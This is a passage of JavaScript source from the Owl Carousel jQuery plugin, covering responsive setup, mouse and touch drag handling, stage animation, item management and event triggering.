      this.internalEvents();

      // attach custom control events
      this.addTriggerableEvents();

      this.trigger("initialized");
    };

    /**
     * Setups the current settings.
     * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
     * @todo Support for media queries by using `matchMedia` would be nice.
     * @public
     */
    Owl.prototype.setup = function () {
      var viewport = this.viewport(),
        overwrites = this.options.responsive,
        match = -1,
        settings = null;

      if (!overwrites) {
        settings = $.extend({}, this.options);
      } else {
        $.each(overwrites, function (breakpoint) {
          if (breakpoint <= viewport && breakpoint > match) {
            match = Number(breakpoint);
          }
        });

        settings = $.extend({}, this.options, overwrites[match]);
        delete settings.responsive;

        // responsive class
        if (settings.responsiveClass) {
          this.$element
            .attr("class", function (i, c) {
              return c.replace(/\b owl-responsive-\S+/g, "");
            })
            .addClass("owl-responsive-" + match);
        }
      }

      if (this.settings === null || this._breakpoint !== match) {
        this.trigger("change", {
          property: { name: "settings", value: settings },
        });
        this._breakpoint = match;
        this.settings = settings;
        this.invalidate("settings");
        this.trigger("changed", {
          property: { name: "settings", value: this.settings },
        });
      }
    };

    /**
     * Updates option logic if necessery.
     * @protected
     */
    Owl.prototype.optionsLogic = function () {
      // Toggle Center class
      this.$element.toggleClass("owl-center", this.settings.center);

      // if items number is less than in body
      if (this.settings.loop && this._items.length < this.settings.items) {
        this.settings.loop = false;
      }

      if (this.settings.autoWidth) {
        this.settings.stagePadding = false;
        this.settings.merge = false;
      }
    };

    /**
     * Prepares an item before add.
     * @todo Rename event parameter `content` to `item`.
     * @protected
     * @returns {jQuery|HTMLElement} - The item container.
     */
    Owl.prototype.prepare = function (item) {
      var event = this.trigger("prepare", { content: item });

      if (!event.data) {
        event.data = $("<" + this.settings.itemElement + "/>")
          .addClass(this.settings.itemClass)
          .append(item);
      }

      this.trigger("prepared", { content: event.data });

      return event.data;
    };

    /**
     * Updates the view.
     * @public
     */
    Owl.prototype.update = function () {
      var i = 0,
        n = this._pipe.length,
        filter = $.proxy(function (p) {
          return this[p];
        }, this._invalidated),
        cache = {};

      while (i < n) {
        if (
          this._invalidated.all ||
          $.grep(this._pipe[i].filter, filter).length > 0
        ) {
          this._pipe[i].run(cache);
        }
        i++;
      }

      this._invalidated = {};
    };

    /**
     * Gets the width of the view.
     * @public
     * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
     * @returns {Number} - The width of the view in pixel.
     */
    Owl.prototype.width = function (dimension) {
      dimension = dimension || Owl.Width.Default;
      switch (dimension) {
        case Owl.Width.Inner:
        case Owl.Width.Outer:
          return this._width;
        default:
          return (
            this._width - this.settings.stagePadding * 2 + this.settings.margin
          );
      }
    };

    /**
     * Refreshes the carousel primarily for adaptive purposes.
     * @public
     */
    Owl.prototype.refresh = function () {
      if (this._items.length === 0) {
        return false;
      }

      var start = new Date().getTime();

      this.trigger("refresh");

      this.setup();

      this.optionsLogic();

      // hide and show methods helps here to set a proper widths,
      // this prevents scrollbar to be calculated in stage width
      this.$stage.addClass("owl-refresh");

      this.update();

      this.$stage.removeClass("owl-refresh");

      this.state.orientation = window.orientation;

      this.watchVisibility();

      this.trigger("refreshed");
    };

    /**
     * Save internal event references and add event based functions.
     * @protected
     */
    Owl.prototype.eventsCall = function () {
      // Save events references
      this.e._onDragStart = $.proxy(function (e) {
        this.onDragStart(e);
      }, this);
      this.e._onDragMove = $.proxy(function (e) {
        this.onDragMove(e);
      }, this);
      this.e._onDragEnd = $.proxy(function (e) {
        this.onDragEnd(e);
      }, this);
      this.e._onResize = $.proxy(function (e) {
        this.onResize(e);
      }, this);
      this.e._transitionEnd = $.proxy(function (e) {
        this.transitionEnd(e);
      }, this);
      this.e._preventClick = $.proxy(function (e) {
        this.preventClick(e);
      }, this);
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onThrottledResize = function () {
      window.clearTimeout(this.resizeTimer);
      this.resizeTimer = window.setTimeout(
        this.e._onResize,
        this.settings.responsiveRefreshRate
      );
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onResize = function () {
      if (!this._items.length) {
        return false;
      }

      if (this._width === this.$element.width()) {
        return false;
      }

      if (this.trigger("resize").isDefaultPrevented()) {
        return false;
      }

      this._width = this.$element.width();

      this.invalidate("width");

      this.refresh();

      this.trigger("resized");
    };

    /**
     * Checks for touch/mouse drag event type and add run event handlers.
     * @protected
     */
    Owl.prototype.eventsRouter = function (event) {
      var type = event.type;

      if (type === "mousedown" || type === "touchstart") {
        this.onDragStart(event);
      } else if (type === "mousemove" || type === "touchmove") {
        this.onDragMove(event);
      } else if (type === "mouseup" || type === "touchend") {
        this.onDragEnd(event);
      } else if (type === "touchcancel") {
        this.onDragEnd(event);
      }
    };

    /**
     * Checks for touch/mouse drag options and add necessery event handlers.
     * @protected
     */
    Owl.prototype.internalEvents = function () {
      var isTouch = isTouchSupport(),
        isTouchIE = isTouchSupportIE();

      if (this.settings.mouseDrag) {
        this.$stage.on(
          "mousedown",
          $.proxy(function (event) {
            this.eventsRouter(event);
          }, this)
        );
        this.$stage.on("dragstart", function () {
          return false;
        });
        this.$stage.get(0).onselectstart = function () {
          return false;
        };
      } else {
        this.$element.addClass("owl-text-select-on");
      }

      if (this.settings.touchDrag && !isTouchIE) {
        this.$stage.on(
          "touchstart touchcancel",
          $.proxy(function (event) {
            this.eventsRouter(event);
          }, this)
        );
      }

      // catch transitionEnd event
      if (this.transitionEndVendor) {
        this.on(
          this.$stage.get(0),
          this.transitionEndVendor,
          this.e._transitionEnd,
          false
        );
      }

      // responsive
      if (this.settings.responsive !== false) {
        this.on(window, "resize", $.proxy(this.onThrottledResize, this));
      }
    };

    /**
     * Handles touchstart/mousedown event.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragStart = function (event) {
      var ev, isTouchEvent, pageX, pageY, animatedPos;

      ev = event.originalEvent || event || window.event;

      // prevent right click
      if (ev.which === 3 || this.state.isTouch) {
        return false;
      }

      if (ev.type === "mousedown") {
        this.$stage.addClass("owl-grab");
      }

      this.trigger("drag");
      this.drag.startTime = new Date().getTime();
      this.speed(0);
      this.state.isTouch = true;
      this.state.isScrolling = false;
      this.state.isSwiping = false;
      this.drag.distance = 0;

      pageX = getTouches(ev).x;
      pageY = getTouches(ev).y;

      // get stage position left
      this.drag.offsetX = this.$stage.position().left;
      this.drag.offsetY = this.$stage.position().top;

      if (this.settings.rtl) {
        this.drag.offsetX =
          this.$stage.position().left +
          this.$stage.width() -
          this.width() +
          this.settings.margin;
      }

      // catch position // ie to fix
      if (this.state.inMotion && this.support3d) {
        animatedPos = this.getTransformProperty();
        this.drag.offsetX = animatedPos;
        this.animate(animatedPos);
        this.state.inMotion = true;
      } else if (this.state.inMotion && !this.support3d) {
        this.state.inMotion = false;
        return false;
      }

      this.drag.startX = pageX - this.drag.offsetX;
      this.drag.startY = pageY - this.drag.offsetY;

      this.drag.start = pageX - this.drag.startX;
      this.drag.targetEl = ev.target || ev.srcElement;
      this.drag.updatedX = this.drag.start;

      // to do/check
      // prevent links and images dragging;
      if (
        this.drag.targetEl.tagName === "IMG" ||
        this.drag.targetEl.tagName === "A"
      ) {
        this.drag.targetEl.draggable = false;
      }

      $(document).on(
        "mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",
        $.proxy(function (event) {
          this.eventsRouter(event);
        }, this)
      );
    };

    /**
     * Handles the touchmove/mousemove events.
     * @todo Simplify
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragMove = function (event) {
      var ev, isTouchEvent, pageX, pageY, minValue, maxValue, pull;

      if (!this.state.isTouch) {
        return;
      }

      if (this.state.isScrolling) {
        return;
      }

      ev = event.originalEvent || event || window.event;

      pageX = getTouches(ev).x;
      pageY = getTouches(ev).y;

      // Drag Direction
      this.drag.currentX = pageX - this.drag.startX;
      this.drag.currentY = pageY - this.drag.startY;
      this.drag.distance = this.drag.currentX - this.drag.offsetX;

      // Check move direction
      if (this.drag.distance < 0) {
        this.state.direction = this.settings.rtl ? "right" : "left";
      } else if (this.drag.distance > 0) {
        this.state.direction = this.settings.rtl ? "left" : "right";
      }
      // Loop
      if (this.settings.loop) {
        if (
          this.op(this.drag.currentX, ">", this.coordinates(this.minimum())) &&
          this.state.direction === "right"
        ) {
          this.drag.currentX -=
            (this.settings.center && this.coordinates(0)) -
            this.coordinates(this._items.length);
        } else if (
          this.op(this.drag.currentX, "<", this.coordinates(this.maximum())) &&
          this.state.direction === "left"
        ) {
          this.drag.currentX +=
            (this.settings.center && this.coordinates(0)) -
            this.coordinates(this._items.length);
        }
      } else {
        // pull
        minValue = this.settings.rtl
          ? this.coordinates(this.maximum())
          : this.coordinates(this.minimum());
        maxValue = this.settings.rtl
          ? this.coordinates(this.minimum())
          : this.coordinates(this.maximum());
        pull = this.settings.pullDrag ? this.drag.distance / 5 : 0;
        this.drag.currentX = Math.max(
          Math.min(this.drag.currentX, minValue + pull),
          maxValue + pull
        );
      }

      // Lock browser if swiping horizontal

      if (this.drag.distance > 8 || this.drag.distance < -8) {
        if (ev.preventDefault !== undefined) {
          ev.preventDefault();
        } else {
          ev.returnValue = false;
        }
        this.state.isSwiping = true;
      }

      this.drag.updatedX = this.drag.currentX;

      // Lock Owl if scrolling
      if (
        (this.drag.currentY > 16 || this.drag.currentY < -16) &&
        this.state.isSwiping === false
      ) {
        this.state.isScrolling = true;
        this.drag.updatedX = this.drag.start;
      }

      this.animate(this.drag.updatedX);
    };

    /**
     * Handles the touchend/mouseup events.
     * @protected
     */
    Owl.prototype.onDragEnd = function (event) {
      var compareTimes, distanceAbs, closest;

      if (!this.state.isTouch) {
        return;
      }

      if (event.type === "mouseup") {
        this.$stage.removeClass("owl-grab");
      }

      this.trigger("dragged");

      // prevent links and images dragging;
      this.drag.targetEl.removeAttribute("draggable");

      // remove drag event listeners

      this.state.isTouch = false;
      this.state.isScrolling = false;
      this.state.isSwiping = false;

      // to check
      if (this.drag.distance === 0 && this.state.inMotion !== true) {
        this.state.inMotion = false;
        return false;
      }

      // prevent clicks while scrolling

      this.drag.endTime = new Date().getTime();
      compareTimes = this.drag.endTime - this.drag.startTime;
      distanceAbs = Math.abs(this.drag.distance);

      // to test
      if (distanceAbs > 3 || compareTimes > 300) {
        this.removeClick(this.drag.targetEl);
      }

      closest = this.closest(this.drag.updatedX);

      this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
      this.current(closest);
      this.invalidate("position");
      this.update();

      // if pullDrag is off then fire transitionEnd event manually when stick
      // to border
      if (
        !this.settings.pullDrag &&
        this.drag.updatedX === this.coordinates(closest)
      ) {
        this.transitionEnd();
      }

      this.drag.distance = 0;

      $(document).off(".owl.dragEvents");
    };

    /**
     * Attaches `preventClick` to disable link while swipping.
     * @protected
     * @param {HTMLElement} [target] - The target of the `click` event.
     */
    Owl.prototype.removeClick = function (target) {
      this.drag.targetEl = target;
      $(target).on("click.preventClick", this.e._preventClick);
      // to make sure click is removed:
      window.setTimeout(function () {
        $(target).off("click.preventClick");
      }, 300);
    };

    /**
     * Suppresses click event.
     * @protected
     * @param {Event} ev - The event arguments.
     */
    Owl.prototype.preventClick = function (ev) {
      if (ev.preventDefault) {
        ev.preventDefault();
      } else {
        ev.returnValue = false;
      }
      if (ev.stopPropagation) {
        ev.stopPropagation();
      }
      $(ev.target).off("click.preventClick");
    };

    /**
     * Catches stage position while animate (only CSS3).
     * @protected
     * @returns
     */
    Owl.prototype.getTransformProperty = function () {
      var transform, matrix3d;

      transform = window
        .getComputedStyle(this.$stage.get(0), null)
        .getPropertyValue(this.vendorName + "transform");
      // var transform = this.$stage.css(this.vendorName + 'transform')
      transform = transform.replace(/matrix(3d)?\(|\)/g, "").split(",");
      matrix3d = transform.length === 16;

      return matrix3d !== true ? transform[4] : transform[12];
    };

    /**
     * Gets absolute position of the closest item for a coordinate.
     * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
     * @protected
     * @param {Number} coordinate - The coordinate in pixel.
     * @return {Number} - The absolute position of the closest item.
     */
    Owl.prototype.closest = function (coordinate) {
      var position = -1,
        pull = 30,
        width = this.width(),
        coordinates = this.coordinates();

      if (!this.settings.freeDrag) {
        // check closest item
        $.each(
          coordinates,
          $.proxy(function (index, value) {
            if (coordinate > value - pull && coordinate < value + pull) {
              position = index;
            } else if (
              this.op(coordinate, "<", value) &&
              this.op(coordinate, ">", coordinates[index + 1] || value - width)
            ) {
              position = this.state.direction === "left" ? index + 1 : index;
            }
            return position === -1;
          }, this)
        );
      }

      if (!this.settings.loop) {
        // non loop boundries
        if (this.op(coordinate, ">", coordinates[this.minimum()])) {
          position = coordinate = this.minimum();
        } else if (this.op(coordinate, "<", coordinates[this.maximum()])) {
          position = coordinate = this.maximum();
        }
      }

      return position;
    };

    /**
     * Animates the stage.
     * @public
     * @param {Number} coordinate - The coordinate in pixels.
     */
    Owl.prototype.animate = function (coordinate) {
      this.trigger("translate");
      this.state.inMotion = this.speed() > 0;

      if (this.support3d) {
        this.$stage.css({
          transform: "translate3d(" + coordinate + "px" + ",0px, 0px)",
          transition: this.speed() / 1000 + "s",
        });
      } else if (this.state.isTouch) {
        this.$stage.css({
          left: coordinate + "px",
        });
      } else {
        this.$stage.animate(
          {
            left: coordinate,
          },
          this.speed() / 1000,
          this.settings.fallbackEasing,
          $.proxy(function () {
            if (this.state.inMotion) {
              this.transitionEnd();
            }
          }, this)
        );
      }
    };

    /**
     * Sets the absolute position of the current item.
     * @public
     * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
     * @returns {Number} - The absolute position of the current item.
     */
    Owl.prototype.current = function (position) {
      if (position === undefined) {
        return this._current;
      }

      if (this._items.length === 0) {
        return undefined;
      }

      position = this.normalize(position);

      if (this._current !== position) {
        var event = this.trigger("change", {
          property: { name: "position", value: position },
        });

        if (event.data !== undefined) {
          position = this.normalize(event.data);
        }

        this._current = position;

        this.invalidate("position");

        this.trigger("changed", {
          property: { name: "position", value: this._current },
        });
      }

      return this._current;
    };

    /**
     * Invalidates the given part of the update routine.
     * @param {String} part - The part to invalidate.
     */
    Owl.prototype.invalidate = function (part) {
      this._invalidated[part] = true;
    };

    /**
     * Resets the absolute position of the current item.
     * @public
     * @param {Number} position - The absolute position of the new item.
     */
    Owl.prototype.reset = function (position) {
      position = this.normalize(position);

      if (position === undefined) {
        return;
      }

      this._speed = 0;
      this._current = position;

      this.suppress(["translate", "translated"]);

      this.animate(this.coordinates(position));

      this.release(["translate", "translated"]);
    };

    /**
     * Normalizes an absolute or a relative position for an item.
     * @public
     * @param {Number} position - The absolute or relative position to normalize.
     * @param {Boolean} [relative=false] - Whether the given position is relative or not.
     * @returns {Number} - The normalized position.
     */
    Owl.prototype.normalize = function (position, relative) {
      var n = relative
        ? this._items.length
        : this._items.length + this._clones.length;

      if (!$.isNumeric(position) || n < 1) {
        return undefined;
      }

      if (this._clones.length) {
        position = ((position % n) + n) % n;
      } else {
        position = Math.max(
          this.minimum(relative),
          Math.min(this.maximum(relative), position)
        );
      }

      return position;
    };

    /**
     * Converts an absolute position for an item into a relative position.
     * @public
     * @param {Number} position - The absolute position to convert.
     * @returns {Number} - The converted position.
     */
    Owl.prototype.relative = function (position) {
      position = this.normalize(position);
      position = position - this._clones.length / 2;
      return this.normalize(position, true);
    };

    /**
     * Gets the maximum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.maximum = function (relative) {
      var maximum,
        width,
        i = 0,
        coordinate,
        settings = this.settings;

      if (relative) {
        return this._items.length - 1;
      }

      if (!settings.loop && settings.center) {
        maximum = this._items.length - 1;
      } else if (!settings.loop && !settings.center) {
        maximum = this._items.length - settings.items;
      } else if (settings.loop || settings.center) {
        maximum = this._items.length + settings.items;
      } else if (settings.autoWidth || settings.merge) {
        revert = settings.rtl ? 1 : -1;
        width = this.$stage.width() - this.$element.width();
        while ((coordinate = this.coordinates(i))) {
          if (coordinate * revert >= width) {
            break;
          }
          maximum = ++i;
        }
      } else {
        throw "Can not detect maximum absolute position.";
      }

      return maximum;
    };

    /**
     * Gets the minimum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.minimum = function (relative) {
      if (relative) {
        return 0;
      }

      return this._clones.length / 2;
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.items = function (position) {
      if (position === undefined) {
        return this._items.slice();
      }

      position = this.normalize(position, true);
      return this._items[position];
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.mergers = function (position) {
      if (position === undefined) {
        return this._mergers.slice();
      }

      position = this.normalize(position, true);
      return this._mergers[position];
    };

    /**
     * Gets the absolute positions of clones for an item.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
     */
    Owl.prototype.clones = function (position) {
      var odd = this._clones.length / 2,
        even = odd + this._items.length,
        map = function (index) {
          return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2;
        };

      if (position === undefined) {
        return $.map(this._clones, function (v, i) {
          return map(i);
        });
      }

      return $.map(this._clones, function (v, i) {
        return v === position ? map(i) : null;
      });
    };

    /**
     * Sets the current animation speed.
     * @public
     * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
     * @returns {Number} - The current animation speed in milliseconds.
     */
    Owl.prototype.speed = function (speed) {
      if (speed !== undefined) {
        this._speed = speed;
      }

      return this._speed;
    };

    /**
     * Gets the coordinate of an item.
     * @todo The name of this method is missleanding.
     * @public
     * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
     * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
     */
    Owl.prototype.coordinates = function (position) {
      var coordinate = null;

      if (position === undefined) {
        return $.map(
          this._coordinates,
          $.proxy(function (coordinate, index) {
            return this.coordinates(index);
          }, this)
        );
      }

      if (this.settings.center) {
        coordinate = this._coordinates[position];
        coordinate +=
          ((this.width() -
            coordinate +
            (this._coordinates[position - 1] || 0)) /
            2) *
          (this.settings.rtl ? -1 : 1);
      } else {
        coordinate = this._coordinates[position - 1] || 0;
      }

      return coordinate;
    };

    /**
     * Calculates the speed for a translation.
     * @protected
     * @param {Number} from - The absolute position of the start item.
     * @param {Number} to - The absolute position of the target item.
     * @param {Number} [factor=undefined] - The time factor in milliseconds.
     * @returns {Number} - The time in milliseconds for the translation.
     */
    Owl.prototype.duration = function (from, to, factor) {
      return (
        Math.min(Math.max(Math.abs(to - from), 1), 6) *
        Math.abs(factor || this.settings.smartSpeed)
      );
    };

    /**
     * Slides to the specified item.
     * @public
     * @param {Number} position - The position of the item.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.to = function (position, speed) {
      if (this.settings.loop) {
        var distance = position - this.relative(this.current()),
          revert = this.current(),
          before = this.current(),
          after = this.current() + distance,
          direction = before - after < 0 ? true : false,
          items = this._clones.length + this._items.length;

        if (after < this.settings.items && direction === false) {
          revert = before + this._items.length;
          this.reset(revert);
        } else if (after >= items - this.settings.items && direction === true) {
          revert = before - this._items.length;
          this.reset(revert);
        }
        window.clearTimeout(this.e._goToLoop);
        this.e._goToLoop = window.setTimeout(
          $.proxy(function () {
            this.speed(this.duration(this.current(), revert + distance, speed));
            this.current(revert + distance);
            this.update();
          }, this),
          30
        );
      } else {
        this.speed(this.duration(this.current(), position, speed));
        this.current(position);
        this.update();
      }
    };

    /**
     * Slides to the next item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.next = function (speed) {
      speed = speed || false;
      this.to(this.relative(this.current()) + 1, speed);
    };

    /**
     * Slides to the previous item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.prev = function (speed) {
      speed = speed || false;
      this.to(this.relative(this.current()) - 1, speed);
    };

    /**
     * Handles the end of an animation.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.transitionEnd = function (event) {
      // if css2 animation then event object is undefined
      if (event !== undefined) {
        event.stopPropagation();

        // Catch only owl-stage transitionEnd event
        if (
          (event.target || event.srcElement || event.originalTarget) !==
          this.$stage.get(0)
        ) {
          return false;
        }
      }

      this.state.inMotion = false;
      this.trigger("translated");
    };

    /**
     * Gets viewport width.
     * @protected
     * @return {Number} - The width in pixel.
     */
    Owl.prototype.viewport = function () {
      var width;
      if (this.options.responsiveBaseElement !== window) {
        width = $(this.options.responsiveBaseElement).width();
      } else if (window.innerWidth) {
        width = window.innerWidth;
      } else if (
        document.documentElement &&
        document.documentElement.clientWidth
      ) {
        width = document.documentElement.clientWidth;
      } else {
        throw "Can not detect viewport width.";
      }
      return width;
    };

    /**
     * Replaces the current content.
     * @public
     * @param {HTMLElement|jQuery|String} content - The new content.
     */
    Owl.prototype.replace = function (content) {
      this.$stage.empty();
      this._items = [];

      if (content) {
        content = content instanceof jQuery ? content : $(content);
      }

      if (this.settings.nestedItemSelector) {
        content = content.find("." + this.settings.nestedItemSelector);
      }

      content
        .filter(function () {
          return this.nodeType === 1;
        })
        .each(
          $.proxy(function (index, item) {
            item = this.prepare(item);
            this.$stage.append(item);
            this._items.push(item);
            this._mergers.push(
              item
                .find("[data-merge]")
                .addBack("[data-merge]")
                .attr("data-merge") * 1 || 1
            );
          }, this)
        );

      this.reset(
        $.isNumeric(this.settings.startPosition)
          ? this.settings.startPosition
          : 0
      );

      this.invalidate("items");
    };

    /**
     * Adds an item.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {HTMLElement|jQuery|String} content - The item content to add.
     * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
     */
    Owl.prototype.add = function (content, position) {
      position =
        position === undefined
          ? this._items.length
          : this.normalize(position, true);

      this.trigger("add", { content: content, position: position });

      if (this._items.length === 0 || position === this._items.length) {
        this.$stage.append(content);
        this._items.push(content);
        this._mergers.push(
          content
            .find("[data-merge]")
            .addBack("[data-merge]")
            .attr("data-merge") * 1 || 1
        );
      } else {
        this._items[position].before(content);
        this._items.splice(position, 0, content);
        this._mergers.splice(
          position,
          0,
          content
            .find("[data-merge]")
            .addBack("[data-merge]")
            .attr("data-merge") * 1 || 1
        );
      }

      this.invalidate("items");

      this.trigger("added", { content: content, position: position });
    };

    /**
     * Removes an item by its position.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {Number} position - The relative position of the item to remove.
     */
    Owl.prototype.remove = function (position) {
      position = this.normalize(position, true);

      if (position === undefined) {
        return;
      }

      this.trigger("remove", {
        content: this._items[position],
        position: position,
      });

      this._items[position].remove();
      this._items.splice(position, 1);
      this._mergers.splice(position, 1);

      this.invalidate("items");

      this.trigger("removed", { content: null, position: position });
    };

    /**
     * Adds triggerable events.
     * @protected
     */
    Owl.prototype.addTriggerableEvents = function () {
      var handler = $.proxy(function (callback, event) {
        return $.proxy(function (e) {
          if (e.relatedTarget !== this) {
            this.suppress([event]);
            callback.apply(this, [].slice.call(arguments, 1));
            this.release([event]);
          }
        }, this);
      }, this);

      $.each(
        {
          next: this.next,
          prev: this.prev,
          to: this.to,
          destroy: this.destroy,
          refresh: this.refresh,
          replace: this.replace,
          add: this.add,
          remove: this.remove,
        },
        $.proxy(function (event, callback) {
          this.$element.on(
            event + ".owl.carousel",
            handler(callback, event + ".owl.carousel")
          );
        }, this)
      );
    };

    /**
     * Watches the visibility of the carousel element.
     * @protected
     */
    Owl.prototype.watchVisibility = function () {
      // test on zepto
      if (!isElVisible(this.$element.get(0))) {
        this.$element.addClass("owl-hidden");
        window.clearInterval(this.e._checkVisibile);
        this.e._checkVisibile = window.setInterval(
          $.proxy(checkVisible, this),
          500
        );
      }

      function isElVisible(el) {
        return el.offsetWidth > 0 && el.offsetHeight > 0;
      }

      function checkVisible() {
        if (isElVisible(this.$element.get(0))) {
          this.$element.removeClass("owl-hidden");
          this.refresh();
          window.clearInterval(this.e._checkVisibile);
        }
      }
    };

    /**
     * Preloads images with auto width.
     * @protected
     * @todo Still to test
     */
    Owl.prototype.preloadAutoWidthImages = function (imgs) {
      var loaded, that, $el, img;

      loaded = 0;
      that = this;
      imgs.each(function (i, el) {
        $el = $(el);
        img = new Image();

        img.onload = function () {
          loaded++;
          $el.attr("src", img.src);
          $el.css("opacity", 1);
          if (loaded >= imgs.length) {
            that.state.imagesLoaded = true;
            that.initialize();
          }
        };

        img.src =
          $el.attr("src") ||
          $el.attr("data-src") ||
          $el.attr("data-src-retina");
      });
    };

    /**
     * Destroys the carousel.
     * @public
     */
    Owl.prototype.destroy = function () {
      if (this.$element.hasClass(this.settings.themeClass)) {
        this.$element.removeClass(this.settings.themeClass);
      }

      if (this.settings.responsive !== false) {
        $(window).off("resize.owl.carousel");
      }

      if (this.transitionEndVendor) {
        this.off(
          this.$stage.get(0),
          this.transitionEndVendor,
          this.e._transitionEnd
        );
      }

      for (var i in this._plugins) {
        this._plugins[i].destroy();
      }

      if (this.settings.mouseDrag || this.settings.touchDrag) {
        this.$stage.off("mousedown touchstart touchcancel");
        $(document).off(".owl.dragEvents");
        this.$stage.get(0).onselectstart = function () {};
        this.$stage.off("dragstart", function () {
          return false;
        });
      }

      // remove event handlers in the ".owl.carousel" namespace
      this.$element.off(".owl");

      this.$stage.children(".cloned").remove();
      this.e = null;
      this.$element.removeData("owlCarousel");

      this.$stage.children().contents().unwrap();
      this.$stage.children().unwrap();
      this.$stage.unwrap();
    };

    /**
     * Operators to calculate right-to-left and left-to-right.
     * @protected
     * @param {Number} [a] - The left side operand.
     * @param {String} [o] - The operator.
     * @param {Number} [b] - The right side operand.
     */
    Owl.prototype.op = function (a, o, b) {
      var rtl = this.settings.rtl;
      switch (o) {
        case "<":
          return rtl ? a > b : a < b;
        case ">":
          return rtl ? a < b : a > b;
        case ">=":
          return rtl ? a <= b : a >= b;
        case "<=":
          return rtl ? a >= b : a <= b;
        default:
          break;
      }
    };

    /**
     * Attaches to an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The event handler to attach.
     * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
     */
    Owl.prototype.on = function (element, event, listener, capture) {
      if (element.addEventListener) {
        element.addEventListener(event, listener, capture);
      } else if (element.attachEvent) {
        element.attachEvent("on" + event, listener);
      }
    };

    /**
     * Detaches from an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The attached event handler to detach.
     * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
     */
    Owl.prototype.off = function (element, event, listener, capture) {
      if (element.removeEventListener) {
        element.removeEventListener(event, listener, capture);
      } else if (element.detachEvent) {
        element.detachEvent("on" + event, listener);
      }
    };

    /**
     * Triggers an public event.
     * @protected
     * @param {String} name - The event name.
     * @param {*} [data=null] - The event data.
     * @param {String} [namespace=.owl.carousel] - The event namespace.
     * @returns {Event} - The event arguments.
     */
    Owl.prototype.trigger = function (name, data, namespace) {
      var status = {
          item: { count: this._items.length, index: this.current() },
        },
        handler = $.camelCase(
          $.grep(["on", name, namespace], function (v) {
            return v;
          })
            .join("-")
            .toLowerCase()
        ),
        event = $.Event(
          [name, "owl", namespace || "carousel"].join(".").toLowerCase(),
          $.extend({ relatedTarget: this }, status, data)
        );

      if (!this._supress[name]) {
        $.each(this._plugins, function (name, plugin) {
          if (plugin.onTrigger) {
            plugin.onTrigger(event);
          }
        });

        this.$element.trigger(event);

        if (this.settings && typeof this.settings[handler] === "function") {
          this.settings[handler].apply(this, event);
        }
      }

      return event;
    };

    /**
     * Suppresses events.
     * @protected
     * @param {Array.<String>} events - The events to suppress.
     */
    Owl.prototype.suppress = function (events) {
      $.each(
        events,
        $.proxy(function (index, event) {
          this._supress[event] = true;
        }, this)
      );
    };

    /**
     * Releases suppressed events.
     * @protected
     * @param {Array.<String>} events - The events to release.
     */
    Owl.prototype.release = function (events) {
      $.each(
        events,
        $.proxy(function (index, event) {
          delete this._supress[event];
        }, this)
      );
    };

    /**
     * Checks the availability of some browser features.
     * @protected
     */
    Owl.prototype.browserSupport = function () {
      this.support3d = isPerspective();

      if (this.support3d) {
        this.transformVendor = isTransform();

        // take transitionend event name by detecting transition
        var endVendors = [
          "transitionend",
          "webkitTransitionEnd",
          "transitionend",
          "oTransitionEnd",
        ];
        this.transitionEndVendor = endVendors[isTransition()];

        // take vendor name from transform name
        this.vendorName = this.transformVendor.replace(/Transform/i, "");
        this.vendorName =
          this.vendorName !== ""
            ? "-" + this.vendorName.toLowerCase() + "-"
            : "";
      }

      this.state.orientation = window.orientation;
    };

    /**
     * Get touch/drag coordinats.
     * @private
     * @param {event} - mousedown/touchstart event
     * @returns {object} - Contains X and Y of current mouse/touch position
     */

    function getTouches(event) {
      if (event.touches !== undefined) {
        return {
          x: event.touches[0].pageX,
          y: event.touches[0].pageY,
        };
      }

      if (event.touches === undefined) {
        if (event.pageX !== undefined) {
          return {
            x: event.pageX,
            y: event.pageY,
          };
        }

        if (event.pageX === undefined) {
          return {
            x: event.clientX,
            y: event.clientY,
          };
        }
      }
    }

    /**
     * Checks for CSS support.
     * @private
     * @param {Array} array - The CSS properties to check for.
     * @returns {Array} - Contains the supported CSS property name and its index or `false`.
     */
    function isStyleSupported(array) {
      var p,
        s,
        fake = document.createElement("div"),
        list = array;
      for (p in list) {
        s = list[p];
